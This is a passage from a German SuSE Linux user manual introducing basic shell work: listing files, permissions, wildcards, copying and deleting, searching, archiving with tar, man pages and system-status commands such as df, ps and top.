Es kann auch durch Angabe eines Parameters der Inhalt eines anderen Verzeichnisses<br />
angezeigt werden:<br />
tux@erde: > ls /usr/bin<br />
Ausführbare Programme sind nicht durch Extensionen gekennzeichnet, wie .exe<br />
oder .com unter DOS. Beim Auflisten mit ls wird entweder ein Asterisk ‘*’ angehangen<br />
und/oder es rot hervorgehoben (vgl. die Dokumentation zu ls; z. B.<br />
die Ausgabe von<br />
tux@erde: > ls --help<br />
Man darf den Asterisk nie explizit angeben; er wird – bedingt durch das Attribut<br />
„executable“ – jeweils hinter dem Dateinamen nur angezeigt; Infos über Dateien<br />
sind auf Seite 547 zu finden.<br />
Eine nützliche Option von ls ist -l. Dadurch werden zusätzliche Informationen<br />
zum Datei- bzw. Verzeichniseintrag wie Zugriffsrechte, Eigentümer, Gruppenzugehörigkeit<br />
und Größe ausgegeben:<br />
tux@erde: > ls -l<br />
Dies erzeugt die Ausgaben in 19.7.1.<br />
drwxr-xr-x 6 tux users 1024 Mar 21 12:39 ./<br />
drwxr-xr-x 4 tux users 1024 Mar 21 17:13 ../<br />
drwxr-xr-x 2 tux users 1024 Nov 6 16:19 bin/<br />
-rwxr-xr-x 1 tux users 4160 Mar 21 12:38 check*<br />
drwxr-xr-x 2 tux users 1024 Nov 6 16:23 etc/<br />
drwxr-xr-x 2 tux users 1024 Nov 6 16:19 sbin/<br />
drwxr-xr-x 12 tux users 1024 Nov 6 18:20 usr/<br />
-rw-r--r-- 1 tux users 185050 Mar 15 12:33 xvi.tgz<br />
-rw-r--r-- 1 tux users 98444 Mar 14 12:30 xvnews.tgz<br />
Ausgabe 19.7.1: Ausgabe von ls -l<br />
Die Bedeutung der einzelnen Felder in 19.7.1 wird in Tabelle 19.3 auf der nächsten<br />
Seite erklärt.<br />
539
19 Einstieg in Linux<br />
540<br />
Rechte Das erste Zeichen dieses Feldes bezeichnet den Dateityp.<br />
Hierbei steht ‘d’ für Verzeichnis, ‘l’ für Link und ‘-’<br />
für eine normale Datei. Die folgenden 9 Zeichen geben<br />
die Zugriffsrechte für den Besitzer, die Gruppe und alle<br />
anderen Benutzer an (jeweils drei Zeichen). Hierbei steht<br />
‘r’ für lesen, ‘w’ für schreiben, und ‘x’ für ausführen.<br />
Die Rechtemaske ‘-rw-r-r-’ bezeichnet demnach eine<br />
Datei, die vom Eigentümer, den Mitgliedern der Gruppe,<br />
und allen anderen gelesen werden kann, aber nur vom<br />
Eigentümer verändert werden kann. Siehe Manual-Page<br />
von chmod (man chmod).<br />
Besitzer Der Eigentümer der Datei. Siehe Manual-Page von<br />
chown (man chown).<br />
Gruppe Die Gruppenzugehörigkeit der Datei. Siehe Manual-Page<br />
von chgrp (man chgrp).<br />
Größe Die Größe der Datei in Bytes.<br />
letzte Änderung Das Datum der letzten Änderung der Datei. Bei Dateien,<br />
deren letzte Änderung über ein Jahr <strong>zurück</strong>liegt, wird<br />
anstelle der Uhrzeit das Jahr angegeben.<br />
Name Der Name der Datei oder des Verzeichnisses.<br />
Tabelle 19.3: Erklärung der Unix-Dateiattribute<br />
19.7.2 Wildcards – ein kleiner Ausblick<br />
Verglichen mit DOS sind die durch die Befehlsinterpreter (z. B. bash) gegebenen<br />
Einsatzmöglichkeiten von ☞Wildcards „faszinierend“.<br />
Wildcards beschränken sich unter Linux nicht nur auf den ‘*’ und ‘?’. Beispielsweise<br />
können mit<br />
tux@erde: > ls *a???.?<br />
alle Dateien im aktuellen Verzeichnis ausgegeben werden, deren sechstletzter<br />
Buchstabe ein ‘a’ und deren vorletztes Zeichen im Dateinamen ein ‘.’ ist.<br />
Anstelle des einzelnen Zeichens ‘a’ könnte auch eine ganzer Satz verschiedener<br />
Zeichen stehen. Beispielsweise die Buchstaben ‘a’, ‘b’, ‘c’, ‘d’, ‘e’, ‘f’.<br />
Auf unser Beispiel angewandt lautet der Befehl dann:<br />
tux@erde: > ls *[a-f]???.?<br />
Auch nach alphabetisch nicht aufeinander folgenden Zeichen kann wahlfrei gesucht<br />
werden:<br />
tux@erde: > ls *[1,3-5,M-P,a,k]???.?
19.7.3 Inhalt von Dateien: more und less<br />
19.7 Arbeiten mit Dateien<br />
Der Inhalt einer Datei kann mit den Befehlen more und less seitenweise angezeigt<br />
werden. Beim klassischen more kann nur nach „unten“ geblättert werden 5 ;<br />
less ist wesentlich komfortabler und sollte deshalb durchweg bevorzugt werden.<br />
Mit<br />
tux@erde: > less /etc/login.defs<br />
lädt man die Datei /etc/login.defs in den „Viewer“ less; das ist ziemlich<br />
unspektakulär – gerade einmal wird zur 1. Seite des Dateiinhalts zusätzlich eine<br />
inverse Statuszeile am unteren Rand mitgeteilt. Mit ✞ ☎<br />
✝ ✆(der Leertaste)<br />
kann nun jeweils eine Seite nach vorne, mit ✞ ✝ ☎ b ✆eine<br />
Seite <strong>zurück</strong> geblättert werden;<br />
vgl. auch die Aufzählung in Tabelle 19.4.<br />
h Hilfe<br />
q Beenden<br />
e Eine Zeile vorwärts<br />
y Eine Zeile rückwärts<br />
f Eine Seite vorwärts<br />
b Eine Seite rückwärts<br />
d Eine halbe Seite vorwärts<br />
u Eine halbe Seite rückwärts<br />
g Zum Anfang der Datei gehen<br />
G Zum Ende der Datei gehen<br />
/ Suche einleiten<br />
n Nächste Fundstelle anspringen<br />
v Datei in den ☞Editor laden<br />
F Eine „wachsende“ (Log-)Datei beobachten<br />
^c Vom F-Modus wieder auf „normal“ schalten<br />
Tabelle 19.4: Tasten des „Viewers“ less (Auswahl)<br />
Mit ✞ ✝ ☎ / ✆leiten<br />
Sie einen Such-Auftrag nach einer Zeichenkette (z. B. yes) ein<br />
und schicken diesen dann mit ✞ ✝ ☎ ←↪ ✆ab.<br />
Tippen Sie ✞ ✝ ☎ n ✆,<br />
dann wird das nächste<br />
Vorkommen von yes angezeigt.<br />
Interessant ist die Taste ✞ ✝ ☎ F ✆;<br />
damit können Sie verfolgen, wie z. B. bei einer Logdatei<br />
weitere Einträge hinzukommen. Mit ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ c ✆verlassen<br />
Sie diesen Modus<br />
wieder.<br />
Mit ✞ ✝ ☎ h ✆erhalten<br />
Sie eine Auflistung aller Features, die less zur Verfügung stellt;<br />
mit ✞ ✝ ☎ ✆ q verlassen Sie die „Hilfe“ wieder und mit einem weiteren Tastendruck ✞ ✝ ☎ ✆ q<br />
beenden Sie das Programm komplett und landen wieder auf der Kommandozeile<br />
am Prompt.<br />
Zum Verändern von Textdateien nehmen Sie einen ☞Editor; der Standard-Editor<br />
eines Unix-Systems ist der vi, mit dem Sie sich in einer ruhigen Minute unbedingt<br />
vertraut machen sollten (vgl. Abschnitt 19.15 auf Seite 561).<br />
5 more unter Linux kann mehr – vgl. Manual-Page von more (man more) ;-)<br />
541
19 Einstieg in Linux<br />
542<br />
19.7.4 Versteckte Dateien<br />
Eine spezielle Klasse von Dateien sind die versteckten Dateien. Die Dateinamen<br />
beginnen mit einem Punkt und werden von der Shell nur angezeigt, wenn ls<br />
mit der Option -a aufgerufen wird. Geben Sie einfach in Ihrem Benutzerverzeichnis<br />
den Befehl ls -a ein. Nun sollten auch die mit einem Punkt beginnenden<br />
„versteckten“ Dateien wie ~/.profile und ~/.xinitrc aufgelistet<br />
werden. Versteckte Dateien sind vor versehentlichem Löschen durch rm * (siehe<br />
Abschnitt 19.7.5) geschützt und müssen ggf. durch ein explizites Löschen mit<br />
rm entfernt werden.<br />
✎ ☞<br />
Achtung<br />
Die Eingabe von rm .* löscht alle versteckten Dateien des aktuellen Verzeichnisses.<br />
Wird zusätzlich noch die Option -r (engl. recursive) verwendet<br />
(rm -r .*) werden auch alle Dateien des übergeordneten Verzeichnisses<br />
gelöscht, die ja die Form ‘../bla’ haben, was auch durch den Ausdruck<br />
‘.*’ abgedeckt wird.<br />
Im Übrigen sollte man mit der Option -r immer sehr bewusst und vorsichtig<br />
umgehen!<br />
✍ ✌<br />
19.7.5 Kopieren, Umbenennen und Löschen von Dateien<br />
Der Befehl, um Dateien zu kopieren, lautet unter Linux cp:<br />
tux@erde: > cp quelldatei zieldatei<br />
Anstelle von kann auch ein vorhandenes Verzeichnis angegeben<br />
werden; dann wird in dem Zielverzeichnis die Quelldatei mit dem gleichen Namen<br />
abgelegt. Um also die Datei /etc/XF86Config aus dem Verzeichnis /etc<br />
in das eigene Benutzerverzeichnis zu kopieren, kann folgender Befehl eingegeben<br />
werden:<br />
tux@erde: > cp /etc/XF86Config ~<br />
Dateien können mit dem Befehl rm (engl. remove) gelöscht werden. Eine nützliche<br />
Option ist -r (engl. recursive), wodurch auch alle Unterverzeichnisse<br />
und die darin enthaltenen Dateien gelöscht werden (vergleichbar mit dem seit<br />
DOS 6.0 verfügbaren Befehl deltree). Die Eingabe von<br />
tux@erde: > rm -r bin<br />
löscht z. B. das Verzeichnis bin im aktuellen Verzeichnis und alle sich darin<br />
befindlichen Dateien und Verzeichnisse. Diese Option ist mit äußerster Vorsicht<br />
anzuwenden, da keine Möglichkeit besteht, versehentlich gelöschte Dateien wiederherzustellen!<br />
Der Befehl mv (engl. move) verschiebt Dateien oder Verzeichnisse. Die Syntax<br />
ist identisch mit der von cp. So wird durch Eingabe des Befehls<br />
tux@erde: > mv xvnews.tgz XVNEWS.tgz<br />
die Datei xvnews.tgz aus dem aktuellen Verzeichnis auf die Datei mit dem Namen<br />
XVNEWS.tgz im aktuellen Verzeichnis „verschoben“, was einem einfachen
19.7 Arbeiten mit Dateien<br />
Umbenennen gleichkommt. Interessanter wird es erst, wenn ganze Verzeichnisse<br />
verschoben werden:<br />
tux@erde: > mv bin ~/latex<br />
verschiebt das Verzeichnis bin (sofern ein solches im aktuellen Verzeichnis existiert)<br />
nach ~/latex. Alle Verzeichnisse und Dateien die vorher unter bin zu<br />
finden waren, befinden sich jetzt unter ~/latex/bin. Auch mit diesem Befehl<br />
sollte vorsichtig umgegangen werden, da schnell ganze Verzeichnisbäume<br />
an später nur schwer wieder auffindbare Stellen verschoben werden können.<br />
Das Verschieben eines kompletten Verzeichnisbaumes ist nur innerhalb eines<br />
Dateisystems (also einer Partition) möglich.<br />
19.7.6 Suchen und Durchsuchen von Dateien<br />
Ein weiterer nützlicher Befehl: find. Um in allen Unterverzeichnissen des aktuellen<br />
Verzeichnisses nach der Datei emil zu suchen, sollte folgendes eingegeben<br />
werden:<br />
tux@erde: > find . -name "emil"<br />
Das erste Argument bezeichnet dabei das Verzeichnis, ab dem die Suche gestartet<br />
werden soll. Die Option -name verlangt einen zu suchenden String, in<br />
dem auch ☞Wildcards erlaubt sind. Um also nach allen Dateien zu suchen, die<br />
die Zeichenkette ‘emil’ im Namen enthalten, müsste die Eingabe von gerade<br />
folgendermaßen geändert werden:<br />
tux@erde: > find . -name "*emil*"<br />
Wie bei allen Befehlen verweisen wir für eine genauere Beschreibung auf die<br />
jeweilige Manual-Page.<br />
Es gibt noch die viel schnellere Möglichkeit, Dateien mittels locate aufzufinden.<br />
Beachten Sie hierzu die Manual-Pages von locate und die dort referenzierten<br />
Manual-Pages.<br />
Wenn nicht nach einem bestimmten Dateinamen, sondern nach einer Zeichenkette<br />
in einer Datei gesucht werden soll, kann dazu der Befehl grep (engl. get<br />
regular expression pattern) verwendet werden. Die folgende Eingabe sucht in<br />
der Datei emil nach der Zeichenkette ‘detektive’:<br />
tux@erde: > grep "detektive" emil<br />
Auf diese Weise lassen sich große Textmengen schnell nach bestimmten Zeichenketten<br />
durchsuchen. Es können beliebig viele Dateinamen angegeben werden.<br />
Auch eine Suche mit Wildcards und regulären Ausdrücken wird unterstützt.<br />
Als Ergebnis der Suche wird jede Zeile ausgegeben, in der die zu suchende Zeichenkette<br />
enthalten ist.<br />
grep lässt sich über viele Optionen sehr stark in seinem Suchverhalten beeinflussen.<br />
Lesen Sie deshalb bitte die Manual-Page von grep (man grep).<br />
19.7.7 Symbolische Links<br />
Durch die Verwendung von symbolischen Links kann einer Datei quasi ein zusätzlicher<br />
Name gegeben werden. Dieser Name „zeigt“ dann auf diese Datei.<br />
543
19 Einstieg in Linux<br />
544<br />
Es kann z. B. vorkommen, dass verschiedene Versionen eines Programmes aufgehoben<br />
werden sollen, dass aber die jeweils neueste Version immer unter dem<br />
gleichen Namen verfügbar sein soll. Die Lösung liegt in der Erstellung eines<br />
symbolischen Links, der jeweils auf die benutzte Version zeigt. Symbolische<br />
Links verhalten sich wie die Dateien, auf die sie zeigen, sind also auch ausführbar.<br />
Die folgende Eingabe<br />
tux@erde: > ln -s check.2.4 check<br />
erzeugt den symbolischen link check, der auf die Datei check.2.4 zeigt. Im<br />
Verzeichnis sieht dies etwa so aus:<br />
lrwxrwxrwx 1 tux users 1024 Mar 21 17:13 check -> check.2.4*<br />
Links können genau wie Dateien mit rm entfernt werden.<br />
✎ ☞<br />
Hinweis<br />
Hierbei wird nur der Link und nicht die referenzierte Datei entfernt!<br />
✍ ✌<br />
19.7.8 Daten archivieren und sichern<br />
Zum Erzeugen und Auspacken von Archiven dient der tar-Befehl (engl. tape<br />
archive). Ein Archiv kann einzelne Dateien und / oder ganze Verzeichnisbäume<br />
einschließlich der darin liegenden Dateien enthalten.<br />
Dermaßen zusammengepackte Archive kann man auch komprimieren, was meist<br />
deren Größe erheblich reduziert. Üblicherweise gibt man komprimierten Archiven<br />
die Endung .tgz oder .tar.gz, unkomprimierten .tar. Die wichtigsten<br />
Anwendungsfälle des tar-Befehls sind:<br />
1. Auspacken von Archiven (z. B. von den CDs)<br />
tux@erde: > tar xvfz archivdatei.tgz<br />
tar entpackt (x) nun das komprimierte (z) Archiv archivdatei.tgz (f)<br />
und legt dabei selbstständig evtl. Unterverzeichnisse an. Bei jeder Datei, die<br />
gerade ausgepackt wird, wird deren Namen auf dem Bildschirm ausgegeben<br />
(v).<br />
2. Erzeugen von Archiven<br />
tux@erde: > tar cvfz archivdatei.tgz datei1 verz1<br />
tar erzeugt (c) das komprimierte (z) Archiv archivdatei.tgz (f), in dem<br />
die Datei datei1 und alle Dateien im Verzeichnis verz1 einschließlich seiner<br />
Unterverzeichnisse enthalten sind. Bei jeder Datei, die gerade eingepackt<br />
wird, wird deren Namen auf dem Bildschirm ausgegeben (v).<br />
3. Ansehen des Archivinhalts<br />
tux@erde: > tar tfz archivdatei.tgz<br />
tar gibt ein Inhaltsverzeichnis (t) des komprimierten (z) Archivs archivdatei.tgz<br />
(f) aus.
19.8 Zugriffsrechte auf Dateien<br />
Die Option z gibt an, dass das Programm GNU Zip (gzip) verwendet werden<br />
soll, um komprimierte Archivdateien zu erzeugen bzw. auszupacken.<br />
tux@erde: > tar xvf archivdatei.tar<br />
entpackt also die unkomprimierte Archivdatei archivdatei.tar. Nähere Informationen<br />
liefert:<br />
tux@erde: > tar --help<br />
19.8 Zugriffsrechte auf Dateien<br />
Nur der Benutzer ‘root’ hat als Systemverwalter uneingeschränkte Zugriffsrechte<br />
auf alle Dateien, d. h. er darf als einziger auch alle Zugriffsrechte setzen<br />
oder löschen.<br />
Das Konzept der Rechte<br />
Die Verteilung der Zugriffsrechte auf eine Datei werden als Rechtemaske beschrieben,<br />
die aus drei Teilen besteht:<br />
• Rechte des Besitzers<br />
• Rechte für Gruppenmitglieder<br />
• Rechte für alle anderen<br />
Jede dieser drei Kategorien wird bei der (langen) Darstellung eines Verzeichniseintrags<br />
durch jeweils drei Zeichen angezeigt. Zusammen mit dem ersten<br />
Zeichen für den Dateityp (d, l, oder -) ergeben sich die 10 Flags für jede Datei.<br />
Jedes Flag wird durch ein Zeichen repräsentiert. Die möglichen Flags sind für<br />
alle drei Kategorien gleich: ‘r’ für Lesen (engl. readable), ‘w’ für Schreiben<br />
(engl. writable) und ‘x’ für Ausführen (engl. executable). Ist ein Flag nicht gesetzt,<br />
so wird dies durch das Zeichen ‘-’ gekennzeichnet. Betrachten wir als<br />
Beispiel den Verzeichniseintrag für die imaginäre Datei linux.info.<br />
-rw-r-xr-- 1 tux users 29524 Jun 29 13:11 linux.info<br />
-<br />
r w - r - x r - -<br />
Typ Eigentümer Gruppe<br />
Andere<br />
Abbildung 19.1: Darstellung der Rechte an Dateien<br />
Für die Datei linux.info bedeutet dies folgendes: Der Eigentümer der Datei<br />
(tux) darf sie ändern und lesen, die Mitglieder der Gruppe users dürfen sie<br />
nur lesen und ausführen, während alle anderen Systembenutzer linux.info<br />
nur lesen dürfen. Der führende ‘-’ zeigt an, dass es sich um eine „normale“ ☞<br />
Datei (engl. regular file) handelt.<br />
Ganz ähnlich verhält es sich mit Verzeichnissen. Dann steht vor den 9 Zeichen,<br />
die die Rechte zuordnen, noch ein ‘d’ (engl. directory) und könnte so aussehen:<br />
545
19 Einstieg in Linux<br />
546<br />
drwxr-xr-- 3 tux users 1024 Jun 29 13:11 info/<br />
Wenn für ein Verzeichnis das ‘x’-Flag gesetzt ist, dann bedeutet dies, dass man<br />
in dieses Verzeichnis hineinwechseln kann.<br />
Also dürfen Benutzer, die nicht zur Gruppe users gehören, nicht in das Verzeichnis<br />
info wechseln.<br />
Ändern von Zugriffsrechten<br />
Die Änderung von Zugriffsrechten geschieht mit dem Befehl chmod (engl. change<br />
mode). Im Wesentlichen benötigt chmod zwei Argumente:<br />
• die zu ändernden Zugriffsrechte, und<br />
• einen Dateinamen.<br />
Die Kategorien der drei möglichen Gruppen werden dabei durch ‘u’ für den<br />
Eigentümer bzw. Benutzer (engl. user), ‘g’ für die Gruppe (engl. group) und<br />
‘o’ für alle anderen (engl. others) angegeben, gefolgt von den zu ändernden<br />
Zugriffsrechten. Ein ‘-’ oder ‘+’ wird hierbei für das Entfernen oder Hinzufügen<br />
von Rechten verwendet. Folgende Eingabe setzt z. B. die Rechte der Datei<br />
linux.info für Gruppenmitglieder auf lesbar, veränderbar und ausführbar:<br />
tux@erde: > chmod g+rwx linux.info<br />
Wenn Rechte für alle drei Kategorien von Benutzern gesetzt werden sollen, genügt<br />
die Angabe der zu ändernden Rechte. Folgende Eingabe setzt die Rechte<br />
für die Datei linux.info so, dass niemand Schreiberlaubnis besitzt:<br />
tux@erde: > chmod -w linux.info<br />
Die Rechte für Lesen und Ausführen werden davon nicht betroffen.<br />
Zugriffsrechte können auch in einem Befehl entzogen und gesetzt werden. Folgende<br />
Eingabe setzt die Rechte der Datei linux.info des Eigentümers auf ausführbar,<br />
nicht lesbar, nicht veränderbar:<br />
tux@erde: > chmod u+x-rw linux.info<br />
Wenn man sich das Ergebnis ansieht:<br />
tux@erde: > ls -l linux.info<br />
---xr-xr-- 1 tux users 29524 Jun 29 13:11 linux.info<br />
In diesem Zusammenhang interessante Befehle sind chown für „Besitzer ändern“<br />
(engl. change owner) und chgrp, um die Gruppe zu ändern (engl. change<br />
group).<br />
✎ ☞<br />
Hinweis<br />
Das Ändern von Rechten geht freilich nur dann, wenn das zu Grunde<br />
liegende Dateisystem ein Rechtesystem unterstützt. So muss man bei<br />
msdos- oder vfat-Systemen bereits beim „Mounten“ die Rechte festlegen<br />
(vgl. Abschnitt 19.11.2 auf Seite 555).<br />
✍ ✌
19.9 Manual-Pages<br />
19.9 Manual-Pages<br />
Über Befehle, Konfigurationsdateien und C-Bibliothekfunktionen geben Ihnen<br />
die Manual-Pages Auskunft. Die verschiedenen Aufrufvarianten zeigt Tabelle<br />
19.5.<br />
man ruft die Manual-Page zu <br />
auf.<br />
man -f sucht nach und listet<br />
die gefundenen Manual-Pages.<br />
man -k sucht in allen Sektionen der Manpages<br />
nach einer Manual-Page zum<br />
Stichwort und listet<br />
die gefundenen Manual-Pages auf.<br />
man ruft die Manual-Page zu <br />
aus auf. So ruft<br />
der Befehl man 1 man die Manual-<br />
Page zum Befehl man aus der Sektion<br />
1 auf.<br />
Tabelle 19.5: Aufrufe des Befehls man<br />
Zum Anzeigen der Manual-Pages verwendet der Befehl man das Tool less; vgl.<br />
zur Bedienung von less den Abschnitt 19.7.3 auf Seite 543. Sollten Sie das<br />
<strong>SuSE</strong>-Hilfesystem installiert haben, so können Sie darüber die Manual-Pages<br />
bequem mit einem Webbrowser einsehen. – Unter dem X Window System können<br />
Sie auch das Programm xman verwenden. Der gewöhnliche man-Befehl hat<br />
dessen ungeachtet seine Daseinsberechtigung: man ist einfach schneller.<br />
Die Manual-Pages sind auf verschiedene Sektionen aufgeteilt; vgl. Tabelle 19.6<br />
auf der nächsten Seite.<br />
1 Beschreibt die Benutzerbefehle, allerdings sind viele bash- und tcsh-<br />
Befehle eingebaute Befehle, d. h. hier geben die Manual-Pages der benutzten<br />
bash oder tcsh Auskunft.<br />
2 Die Systemaufrufe der verschiedenen Bibliotheken.<br />
3 Die C-Bibliotheksfunktionen.<br />
4 Die Beschreibung von Konfigurationsdateien.<br />
5 Die Syntax wichtiger Dateien.<br />
6 Beschreibung von Spielen.<br />
7 Alles was mit Text, Textformatierung und anderen Formaten zu tun hat.<br />
8 Die Befehle des Systemverwalters.<br />
Tabelle 19.6: Fortsetzung auf der nächsten Seite...<br />
547
19 Einstieg in Linux<br />
548<br />
9 Die Beschreibung der Linux-Kernelroutinen.<br />
n n kommt angeblich von neu, hier sind sonstige Manual-Pages aufgeführt,<br />
die in eine der oberen Sektionen gehören, aber traditionell hier<br />
stehen oder zu keiner Sektion genau passen.<br />
Tabelle 19.6: Sektionen der Manual-Pages<br />
Beachten Sie, dass nicht zu jedem Stichwort oder Befehl eine Manual-Page vorhanden<br />
ist. Eventuell finden Sie dann unter /usr/share/doc/ mehr Information,<br />
z. B. unter /usr/share/doc/howto/en, /usr/share/doc/howto/en/<br />
mini oder im Verzeichnis /usr/share/doc/packages (paketbezogene Information).<br />
19.10 Informationen über den Systemzustand<br />
Häufig ist es wichtig, Auskunft über den Zustand des Systems zu erhalten. Hierbei<br />
helfen z. B. die Befehle df, du, free, ps, top.<br />
19.10.1 Der Befehl df<br />
df (engl. disk free) gibt Auskunft über den verfügbaren und benutzten Plattenplatz.<br />
Die Ausgabe erfolgt wie in Ausgabe 19.10.1 abgebildet.<br />
Filesystem 1024-blocks Used Available Capacity Mounted on<br />
/dev/sda4 699392 659258 5165 99% /home<br />
/dev/sda1 102384 23955 73310 25% /<br />
/dev/sdb1 2097136 2070485 26651 99% /usr<br />
/dev/sda3 126976 106908 20068 84% /opt<br />
Ausgabe 19.10.1: Ausgabe des Befehls df<br />
Auf den ersten Blick und bei den heutigen Plattengrößen ist das eine sehr unübersichtliche<br />
Tabelle; versuchen Sie bitte die Option -h (engl. human-readable) und<br />
die Welt sieht gleich viel besser aus!<br />
19.10.2 Der Befehl du<br />
Der Befehl du (engl. disk usage) ist eine gute Ergänzung zu df; angezeigt wird<br />
der von Unterverzeichnissen und einzelnen Dateie belegte Speicherplatz – denken<br />
Sie wieder an die Option -h!<br />
Mehr darüber kann man in der Manual-Page von du (man du) oder in der Ausgabe<br />
von --help nachlesen.
19.10.3 Der Befehl free<br />
19.10 Informationen über den<br />
Systemzustand<br />
free informiert über die Auslastung des Arbeitsspeichers und des swap-Speichers;<br />
vgl. Ausgabe 19.10.2.<br />
total used free shared buffers cached<br />
Mem: 30900 29272 1628 25608 1012 6412<br />
-/+ buffers: 28260 2640<br />
Swap: 66524 176 66348<br />
Ausgabe 19.10.2: Ausgabe des Befehls free<br />
19.10.4 Der Befehl ulimit<br />
Mit dem Befehl ulimit (engl. user limits) ist es möglich, Limits für die Nutzung<br />
von Systemressourcen zu setzen, bzw. sich diese anzeigen zu lassen. Insbesondere<br />
ist ulimit dazu geeignet, den zur Verfügung stehenden ☞Speicher für<br />
Anwendungen zu begrenzen. Dadurch kann verhindert werden, dass eine Anwendung<br />
übermäßig viel (allen) Speicherplatz für sich beschlagnahmt; dadurch<br />
könnte das System zum Stillstand kommen.<br />
Der Aufruf von ulimit kann mit verschiedenen Optionen geschehen. Um den<br />
Speicherverbrauch zu begrenzen, sind z. B. die Optionen in Tabelle 19.7 tauglich.<br />
-m max. Größe des physikalischen Speichers<br />
-v max. Größe des virtuellen Speichers (Swap)<br />
-s max. Größe des Stacks<br />
-c max. Größe der Core-Dateien<br />
-a Anzeige der gesetzten Limits<br />
Tabelle 19.7: ulimit: Ressourcen für den Anwender einstellen<br />
Systemweit können die Einstellungen in /etc/profile vorgenommen werden.<br />
Dort muss beispielsweise das Erzeugen von Core-Dateien freigeschaltet werden,<br />
die Programmierer zum „Debuggen“ benötigen. Als Anwender kann man die<br />
vom ☞Systemadministrator in /etc/profile vorgegebenen Werte nicht erhöhen,<br />
aber man kann spezielle Einstellung in die eigene ~/.bashrc eintragen;<br />
vgl. Datei 19.10.1.<br />
# Begrenzung des realen Speichers:<br />
ulimit -m 98304<br />
# Begrenzung des virtuellen Speichers:<br />
ulimit -v 98304<br />
Datei 19.10.1: ulimit-Einstellungen in ~/.bashrc<br />
549
19 Einstieg in Linux<br />
550<br />
Die Speicherangaben müssen in KB gemacht werden.<br />
Für detailliertere Informationen werfen Sie bitte einen Blick in die Manual-Page<br />
von bash (man bash).<br />
19.10.5 Der Befehl w<br />
Der Befehl w zeigt alle momentan angemeldeten Benutzer im System an. Dieser<br />
Befehl liefert eine ganze Reihe nützlicher Informationen. Neben der Anzahl<br />
der angemeldeten Benutzer erfahren Sie, wie lange das System bereits läuft, wie<br />
sehr es momentan belastet ist und was die einzelnen Benutzer so tun (vgl. Ausgabe<br />
19.10.3).<br />
11:05am up 21 days, 21:10, 8 users, load average: 0.23, 0.10, 0.10<br />
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT<br />
root tty1 - 11:02am 3:34 0.10s 0.05s -bash<br />
tux tty3 - 11:04am 1:24 1.29s 1.22s emacs<br />
tux pts/1 :0.0 11Feb 0 19:42m 1:18 0.02s sed<br />
tux pts/2 :0.0 30Jan 0 18:35m 56.29s ? -<br />
tux pts/6 :0.0 31Jan 0 4.00s 1.47s ? -<br />
tux pts/3 :0.0 31Jan 0 2days 1.86s 1.44s bash<br />
tux pts/9 :0.0 1Feb 0 2days 3.52s ? -<br />
tux pts/10 :0.0 2Feb 0 59:19 9.10s 8.56s lynx<br />
tux pts/11 :0.0 2Feb 0 0.00s 26:49 0.01s<br />
rlogin venus<br />
tux pts/12 venus.kosmos.all 11:09am 0.00s 0.11s 0.04s w<br />
19.10.6 Der Befehl kill<br />
Ausgabe 19.10.3: Ausgabe von w<br />
Senden von Signalen an laufende Prozesse (☞Prozess). Erfordert die Angabe<br />
der Prozessnummer (engl. process id), kurz: PID, die mit ps (siehe Abschnitt<br />
19.10.7) ermittelt werden kann. Der Befehl kill wird aufgerufen mit<br />
erde: # kill <br />
Sollte der entsprechende Prozess das Abbruchsignal abfangen, so kann er mit<br />
dem optionalen Parameter -9 dennoch beendet werden. Der Aufruf<br />
erde: # kill -9 <br />
beendet den Prozess mit der definitiv.<br />
19.10.7 Der Befehl ps<br />
Der Befehl ps (engl. process status) zeigt die vom Benutzer gestarteten Prozesse<br />
an. Weitere Information zu dem Befehl liefert die Manual-Page von ps<br />
(man ps). Mit dem Aufruf ps -a werden auch die laufenden Prozesse der anderen<br />
Benutzer auf dem aktuellen Rechner angezeigt. Durch Angabe der Prozessnummer<br />
(1. Spalte der Ausgaben von ps) ist es möglich, laufende Prozesse<br />
gezielt abzubrechen (siehe Abschnitt 19.10.6).
19.10.8 Der Befehl pstree<br />
19.11 Dateisysteme unter Linux –<br />
mount und umount<br />
pstree zeigt den kompletten „Prozessbaum“ anschaulich an. Dies zeigt Ausgabe<br />
19.10.4.<br />
init-+-bash---startx---xinit-+-X<br />
| ‘-sh---fvwm-+-FvwmPager<br />
| |-FvwmWinList<br />
| |-GoodStuff<br />
| |-xclock<br />
| ‘-xeyes<br />
|-color_xterm---bash---xdvi.bin---gs<br />
|-2*[color_xterm---bash---vi]<br />
|-color_xterm---bash---pstree<br />
|-coolmail---coolmail---xterm---pine<br />
|-cron<br />
|-gpm<br />
|-inetd<br />
|-kflushd<br />
|-klogd<br />
|-kswapd<br />
|-5*[mingetty]<br />
|-4*[nfsiod]<br />
|-sh---master---slipto<br />
|-syslogd<br />
|-update<br />
|-xload<br />
‘-xosview<br />
19.10.9 Der Befehl top<br />
Ausgabe 19.10.4: Ausgabe von pstree<br />
Anzeige aller momentan laufenden Prozesse, der Systemauslastung u. v. m.; die<br />
Anzeige wird in zeitlichen Abständen aktualisiert. Beenden der Anzeige erfolgt<br />
mit ✞ ✝ ☎ q ✆.<br />
19.11 Dateisysteme unter Linux – mount und<br />
umount<br />
Der Umgang mit Dateisystemen ist bisweilen eine Kunst für sich.<br />
19.11.1 Übersicht<br />
Unter Linux stehen viele verschiedene ☞Dateisysteme zur Verfügung. Eine Auswahl<br />
zeigt die Tabelle 19.8.<br />
551
19 Einstieg in Linux<br />
552<br />
affs Ein auf dem Amiga verwendetes Dateisystem (engl. Amiga Fast<br />
Filesystem).<br />
ext2 (engl. Second extended Filesystem) Das Standard-Dateisystem<br />
unter Linux.<br />
hpfs Standard-Dateisystem von IBM OS/2 (engl. High Performance<br />
Filesystem). Dieses wird von Linux nur mit Lesezugriff (engl.<br />
read-only) unterstützt.<br />
iso9660 Standard-Dateisystem auf CD-ROMs.<br />
minix Dieses Dateisystem hat seinen Ursprung in akademischen Lehrprojekten<br />
über Betriebssysteme und war das erste Dateisystem,<br />
welches für Linux verwendet wurde. Heute wird es unter Linux<br />
vornehmlich als Dateisystem für Disketten verwendet.<br />
msdos Ursprünglich von DOS verwendetes Dateisystem, welches aber<br />
bis heute von diversen Betriebssystemen genutzt wird.<br />
ncpfs Dateisystem für das Einbinden von Novell-Volumes.<br />
nfs Hier befinden sich die Daten auf der Platte eines anderen Rechners<br />
und werden via Netzwerk transparent zugänglich gemacht<br />
(engl. Network Filesystem).<br />
proc Prozess-Dateisystem (virtuell).<br />
reiserfs Das ReiserFS ist ein hochperformantes „Journaling Filesystem“;<br />
